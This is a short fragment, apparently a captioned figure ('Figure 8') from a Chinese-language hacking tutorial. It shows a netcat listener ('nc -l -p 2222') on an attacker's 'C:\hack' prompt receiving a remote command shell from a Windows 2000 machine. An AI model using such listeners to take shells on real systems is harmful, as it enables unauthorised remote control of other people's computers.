 C:\hack>nc -l -p 2222
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 8